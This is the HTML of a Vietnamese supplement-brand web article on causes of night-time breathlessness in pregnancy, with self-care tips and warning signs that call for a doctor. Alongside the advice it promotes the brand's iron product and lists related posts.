<p><span style="font-weight: 400;">Khi mang thai, bệnh hen suyễn có thể xảy ra cùng những cơn đau thắt vùng ngực làm cho triệu chứng khó thở trở nên thường xuyên và trầm trọng hơn, ảnh hưởng không tốt tới mẹ và bé. Vì vậy, nếu bạn có biểu hiện </span>tức ngực<span style="font-weight: 400;"> trong khi đang bị hen suyễn thì cần phải lưu ý và đi gặp bác sĩ để có những giải pháp điều trị thích hợp đảm bảo </span>an toàn cho thai nhi<span style="font-weight: 400;">.</span></p>
<div class="mceTemp"></div>
<figure id="attachment_14355" aria-describedby="caption-attachment-14355" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-14355" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Hen suyễn gây nên tình trạng khó thở ở bà bầu" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-1-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-14355" src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-1.jpg" alt="Hen suyễn gây nên tình trạng khó thở ở bà bầu" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-1-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-14355" class="wp-caption-text"></em> <em>Hen suyễn gây nên tình trạng khó thở ở bà bầu</em></figcaption></figure>
<blockquote>
<p style="padding-left: 40px;"><strong>Tham gia group cập nhật các thông tin và thắc mắc sức khỏe:</strong> <em><strong><a href="https://www.facebook.com/groups/tamsucuamebimsua" target="_blank" rel="noopener">Tâm sự mẹ bỉm sữa</a></strong></em></p>
</blockquote>
<p><b>Bệnh về cơ tim</b></p>
<p><span style="font-weight: 400;">Đây là một bệnh có thể xảy ra trong giai đoạn thai kỳ hoặc sau khi sinh và là một loại khác của <a href="https://doppelherz.vn/loi-ich-cua-coenzyme-q10/">bệnh suy tim</a>. Nếu bạn có những biểu hiện như suy nhược, cơ thể mệt mỏi, hạ huyết áp, tim đập nhanh, mắt cá chân bị sưng,&#8230; thì rất có thể bạn đang bị suy tim. Mẹ bầu không nên chủ quan mà cần phải đến khám tại những cơ sở uy tín để hiểu rõ tình trạng sức khỏe và được điều trị kịp thời.</span></p>
<p><b>Tắc đường phổi</b></p>
<p><span style="font-weight: 400;">Khi máu bị đông thành cục sẽ gây kẹt trong động mạch của phổi làm tắc đường phổi ở phụ nữ mang thai. Điều này sẽ ảnh hưởng xấu tới hệ hô hấp gây ho, tức ngực, khó thở cho mẹ bầu.</span></p>
<h4><b>Thiếu máu</b></h4>
<p><span style="font-weight: 400;"><a href="https://doppelherz.vn/cach-bo-sung-sat-cho-phu-nu-mang-thai-dung-va-hieu-qua/">Thiếu sắt</a> là tình trạng phổ biến ở các bà bầu dẫn tới việc thiếu máu. Cơ thể trong giai đoạn này cần hàm lượng sắt nhiều hơn để sản sinh các tế bào hồng cầu nuôi dưỡng bào thai và chính người mẹ. </span></p>
<p><span style="font-weight: 400;">Việc thiếu máu không chỉ khiến bạn cảm thấy mệt mỏi, khó thở do các cơ quan trong cơ thể phải làm việc nhiều để bù đắp gây mất năng lượng, khó thở mà còn làm cho bé thiếu đi những dinh dưỡng cần thiết. Mẹ bầu có thể khắc phục bằng cách bổ sung sắt, vitamin và thay đổi chế độ ăn khoa học hơn.</span></p>
<p>&nbsp;</p>
<blockquote>
<p style="padding-left: 40px;"><strong>Mẹ bầu tham khảo sản phẩm bổ sung Sắt của thương hiệu 100 năm Doppelherz tại link chính hãng:</strong> <a href="https://doppelherz.vn/san-pham/haemo-vital/"><strong><em>https://doppelherz.vn/san-pham/haemo-vital/</em></strong></a></p>
</blockquote>
<h2 id="cach-xu-ly-khi-ba-bau-bi-kho-tho-ve-dem" class="ftwp-heading"><b>Cách xử lý khi bà bầu bị khó thở về đêm</b><b></b></h2>
<p><span style="font-weight: 400;">Hầu hết chị em phụ nữ khi mang thai đều mắc phải tình trạng khó thở nhưng mức độ nặng hay nhẹ là tùy thuộc mỗi người. Tình trạng này diễn ra thường xuyên và lâu dài sẽ tác động tiêu cực đến cả mẹ và bé. Vì thế, bà bầu cần phải tìm những cách điều trị, cải thiện nó.</span></p>
<p><span style="font-weight: 400;">Cho đến hiện tại, vẫn chưa có các biện pháp cụ thể nào có thể làm dứt điểm hoàn toàn bệnh khó thở nhưng vẫn có những cách khắc phục và giảm nhẹ mức độ bệnh. </span></p>
<h3 id="thay-doi-tu-the-nam" class="ftwp-heading"><b>Thay đổi tư thế nằm</b></h3>
<p><span style="font-weight: 400;">Khi mang thai, nhất là vào giai đoạn 3 tháng cuối, thai nhi phát triển và hoàn thiện ở mức tối đa khiến bụng trở nên to rõ ràng hơn và bị khó thở nhiều vào ban đêm, nhất là lúc ngủ. Do đó, mẹ bầu cần lựa chọn tư thế nằm hợp lý để giảm bớt ảnh hưởng của việc khó thở.</span></p>
<p><span style="font-weight: 400;">Tư thế nằm được khuyến khích đó là nằm nghiêng về phía trái. Tư thế này giúp cho tử cung tránh đè lên động mạch và làm giảm <a href="https://doppelherz.vn/coenzyme-q10-giai-phap-cho-trai-tim-khoe-manh/">những cơn tức ngực</a>. Ngoài ra, bạn có thể chèn một chiếc gối cao vừa phải ở sau lưng để áp lực của tử cung lên cơ hoành hay lên phổi được giảm đi. Bạn cũng có thể kê cao gối và chân để máu lưu thông dễ dàng hơn. Khi cảm thấy khó thở, hãy thay đổi tư thế nằm đến khi cảm thấy dễ chịu nhất, không nhất định phải giữ nguyên một tư thế.</span></p>
<div class="mceTemp"></div>
<figure id="attachment_14361" aria-describedby="caption-attachment-14361" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-14361" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Tư thế nằm nghiêng về bên trái giúp bà bầu dễ thở hơn" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2021/01/nguyen-nhan-ba-bau-kho-tho-ve-dem.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/nguyen-nhan-ba-bau-kho-tho-ve-dem-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2021/01/nguyen-nhan-ba-bau-kho-tho-ve-dem.jpg" /><noscript><img decoding="async" class="size-full wp-image-14361" src="https://doppelherz.vn/wp-content/uploads/2021/01/nguyen-nhan-ba-bau-kho-tho-ve-dem.jpg" alt="Tư thế nằm nghiêng về bên trái giúp bà bầu dễ thở hơn" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2021/01/nguyen-nhan-ba-bau-kho-tho-ve-dem.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/nguyen-nhan-ba-bau-kho-tho-ve-dem-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-14361" class="wp-caption-text"><em>Tư thế nằm nghiêng về bên trái giúp bà bầu dễ thở hơn</em></figcaption></figure>
<h3 id="chon-tu-the-ngoi" class="ftwp-heading"><b>Chọn tư thế ngồi</b></h3>
<p><span style="font-weight: 400;">Không chỉ nằm mà ngay cả khi ngồi cũng khiến chị em mang thai cảm thấy khó thở. Bạn nên giữ </span>tư thế ngồi thẳng lưng<span style="font-weight: 400;">, phần vai đẩy ra phía sau để quá trình lưu thông khí ở phổi diễn ra dễ dàng hơn. Ngoài ra, ngồi thẳng lưng còn giúp hạn chế các bệnh về cột sống, đau lưng sau khi sinh.</span></p>
<h3 id="mac-quan-ao-rong-rai-thoai-mai" class="ftwp-heading"><b>Mặc quần áo rộng rãi, thoải mái</b></h3>
<p><span style="font-weight: 400;">Nếu để ý, bạn sẽ thấy quần áo không có hoặc có ít độ co giãn, quần áo bị chật hoặc bó sát vào cơ thể cũng sẽ khiến bạn cảm thấy khó thở nhất là khi mang thai. Do đó, trong khoảng thời gian này, bạn nên lựa chọn những trang phục thoải mái, rộng rãi, thoáng mát để dễ chịu và dễ thở hơn, nhất là khi đi ngủ.</span></p>
<div class="mceTemp"></div>
<figure id="attachment_14356" aria-describedby="caption-attachment-14356" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-14356" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Mặc quần áo rộng rãi, thoải mái" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-2.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-2-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-2.jpg" /><noscript><img decoding="async" class="size-full wp-image-14356" src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-2.jpg" alt="Mặc quần áo rộng rãi, thoải mái" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-2.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-2-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-14356" class="wp-caption-text"></em> <em>Mặc quần áo rộng rãi, thoải mái</em></figcaption></figure>
<h3 id="tap-the-duc-vua-phai-yoga-deu-dan" class="ftwp-heading"><b>Tập thể dục vừa phải, yoga đều đặn</b></h3>
<p><span style="font-weight: 400;">Không chỉ giúp cho vóc dáng được cân đối, tập thể dục và yoga còn là một cách hiệu quả để cải thiện hô hấp, điều hòa cơ thể, vận chuyển oxy đến khắp các cơ quan, từ đó làm cải thiện </span>tình trạng khó thở ở bà bầu<span style="font-weight: 400;">.</span></p>
<div class="mceTemp"></div>
<figure id="attachment_14357" aria-describedby="caption-attachment-14357" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-14357" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Tập thể dục giúp giảm tình trạng khó thở cho bà bầu" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3.jpg" /><noscript><img decoding="async" class="size-full wp-image-14357" src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3.jpg" alt="Tập thể dục giúp giảm tình trạng khó thở cho bà bầu" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-14357" class="wp-caption-text"></em> <em>Tập thể dục giúp giảm tình trạng khó thở cho bà bầu</em></figcaption></figure>
<p><span style="font-weight: 400;">Chị em nên lựa chọn những bài tập có vận động nhẹ nhàng, dành riêng cho các bà bầu như yoga, đi bộ,&#8230; để điều hòa nhịp thở và nhịp tim. Bạn cũng cần tham khảo ý kiến của bác sĩ trước khi bước vào thực hành.</span></p>
<blockquote>
<p style="padding-left: 40px;"><strong>Xem thêm:</strong> <strong><em><a href="https://doppelherz.vn/cac-dau-hieu-co-thai-som-nhat-sau-7-ngay-quan-he/">Các dấu hiệu có thai sớm nhất sau 1 tuần (7 ngày) quan hệ dễ thấy tại nhà</a></em></strong></p>
</blockquote>
<h3 id="dieu-chinh-che-do-an-uong" class="ftwp-heading"><b>Điều chỉnh chế độ ăn uống</b></h3>
<p><span style="font-weight: 400;">Khó thở là hiện tượng phổ biến ở phụ nữ mang thai, không gây nguy hiểm quá nghiêm trọng nhưng nếu kéo dài sẽ làm cho bà bầu dễ bị căng thẳng, mệt mỏi và suy giảm sức khỏe.</span></p>
<p><span style="font-weight: 400;">Như đã nêu ở trên, thiếu máu là một trong những nguyên nhân gây nên tình trạng khó thở về đêm ở bà bầu. Để cải thiện, bạn cần cân đối khẩu phần ăn hàng ngày sao cho cơ thể được nạp đủ dinh dưỡng và chất sắt để không bị thiếu máu.</span></p>
<div class="mceTemp"></div>
<figure id="attachment_14360" aria-describedby="caption-attachment-14360" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-14360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Chế độ ăn uống khoa học cho bà bầu" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-5.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-5-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-5.jpg" /><noscript><img decoding="async" class="size-full wp-image-14360" src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-5.jpg" alt="Chế độ ăn uống khoa học cho bà bầu" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-5.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-5-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-14360" class="wp-caption-text"></em> <em>Chế độ ăn uống khoa học cho bà bầu</em></figcaption></figure>
<h2 id="khi-nao-me-bau-nen-di-kham-bac-si" class="ftwp-heading"><b style="color: #333333;">Khi nào mẹ bầu nên đi khám bác sĩ?</b></h2>
<p><span style="font-weight: 400;">Có tới 75% phụ nữ mang thai gặp phải </span>hiện tượng khó thở về đêm<span style="font-weight: 400;">, đặc biệt là khi thai nhi lớn dần vào </span>những tháng cuối thai kỳ<span style="font-weight: 400;">. Hầu hết các mẹ bầu chỉ cảm thấy khó chịu, mệt mỏi, đôi khi bị khó ngủ, <a href="https://doppelherz.vn/5-cach-chua-benh-mat-ngu-khong-dung-thuoc/">mất ngủ</a> và sẽ tự có những biện pháp cải thiện phù hợp như chế độ nghỉ ngơi và làm việc hợp lý, đi lại nhẹ nhàng, nhưng nếu những cơn mất ngủ kéo dài liên tục, thường xuyên thì mẹ bầu không nên chủ quan.</span></p>
<div class="mceTemp"></div>
<figure id="attachment_14359" aria-describedby="caption-attachment-14359" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-14359" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Khi nào mẹ bầu nên đi khám bác sĩ?" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-4.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-4-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-4.jpg" /><noscript><img decoding="async" class="size-full wp-image-14359" src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-4.jpg" alt="Khi nào mẹ bầu nên đi khám bác sĩ?" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-4.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-4-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-14359" class="wp-caption-text"></em> <em>Khi nào mẹ bầu nên đi khám bác sĩ?</em></figcaption></figure>
<p><span style="font-weight: 400;">Mất ngủ lâu ngày không chỉ làm cơ thể bị suy nhược, tinh thần sa sút, căng thẳng, mặt mũi kém sắc mà còn ảnh hưởng không tốt tới thai nhi. Đặc biệt, nếu bạn có triệu chứng cảm sốt, thở gấp, nhịp tim tăng, tim đập mạnh, da xanh xao,&#8230;. thì bạn nên đi khám bác sĩ ngay.</span></p>
<p><span style="font-weight: 400;">Những triệu chứng dễ nhận biết sau đây sẽ báo hiệu cho bạn khi nào nên đi gặp bác sĩ:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nhịp tim tăng nhanh, thở gấp</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Da dẻ tái nhợt, xanh xao</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đau nhói ngực, khó thở</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bị hen suyễn, ho liên tục kèm theo cảm sốt</span></li>
</ul>
<p><span style="font-weight: 400;">Bên cạnh việc xây dựng một chế độ dinh dưỡng hợp lý, tập luyện thể dục, yoga thường xuyên thì mẹ bầu cũng cần theo dõi tình trạng sức khỏe của mình và đi khám định kỳ để bảo vệ mình cũng như thai nhi luôn được khỏe mạnh và phát triển tốt nhất có thể.</span></p>
<blockquote>
<p style="padding-left: 40px;"><strong>Xem thêm:</strong> <strong><em><a href="https://doppelherz.vn/vua-sinh-xong-nen-an-gi/">Phụ nữ vừa sinh xong nên ăn gì? Nhu cầu dinh dưỡng của bà mẹ sau sinh như thế nào?</a></em></strong></p>
</blockquote>
<p><span style="font-weight: 400;">Mọi thắc mắc vui lòng liên hệ tới tổng đài 1800 1770 để được các chuyên gia tư vấn MIỄN PHÍ.</span></p>
<p><span style="font-weight: 400;">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8211;</span></p>
<p><span style="font-weight: 400;">?❤️ Doppelherz – Thương hiệu số 1 tại Đức, thuộc tập đoàn Queisser Pharma với lịch sử hơn 120 năm phát triển, được 98% người Đức biết đến, phân phối tại hơn 70 quốc gia trên thế giới với hơn 800 loại sản phẩm. </span></p>
<p><span style="font-weight: 400;">☎️ Hotline:     1800 1770</span></p>
<p><span style="font-weight: 400;">? Website:  </span><span style="font-weight: 400;"> </span><a href="https://doppelherz.vn/"><i><span style="font-weight: 400;">https://doppelherz.vn</span></i></a></p>
<p><span style="font-weight: 400;">? Fanpage: </span><span style="font-weight: 400;"> </span><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" rel="noopener"><i><span style="font-weight: 400;">https://www.facebook.com/DoppelherzVietnam</span></i></a></p>
<p><span class="emoji-sizer emoji-outer ">?</span><span class="text"> Group: <em><a href="https://www.facebook.com/groups/tamsucuamebimsua" target="_blank" rel="noopener">https://www.facebook.com/groups/tamsucuamebimsu</a></em></span></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="fb-like" data-href="https://doppelherz.vn/" data-width="" data-layout="button_count" data-action="like" data-size="large" data-share="true"></div></div></div>



	</div>
</article>



<div class="html-before-comments mb">
  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain" aria-label="Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi tổng hợp cho bé_ Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-tong-hop-cho-be_-Bi-quyet-giup-tre-xuong-khoe-phat-trien-chieu-cao-vuot-troi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-tong-hop-cho-be-bi-quyet-giup-tre-xuong-khoe/" class="plain">Canxi tổng hợp cho bé: Bí quyết giúp trẻ xương khỏe, phát triển chiều cao vượt trội</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain" aria-label="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-vitamin-d3-cho-tre-so-sinh-nhu-the-nao/" class="plain">Bổ sung vitamin d3 cho trẻ sơ sinh như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain" aria-label="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png" class="attachment-medium size-medium wp-post-image" alt="Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Co-that-su-can-bo-sung-vitamin-tong-hop-cho-be-hay-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/co-that-su-can-bo-sung-vitamin-tong-hop-cho-be/" class="plain">Có thật sự cần bổ sung vitamin tổng hợp cho bé hay không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain" aria-label="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-bo-sung-Vitamin-C-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-bo-sung-vitamin-c-cho-be-2-tuoi-va-nhung-dieu-me-can-luu-y/" class="plain">Hướng dẫn bổ sung Vitamin C cho bé 2 tuổi và những điều mẹ cần lưu ý</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
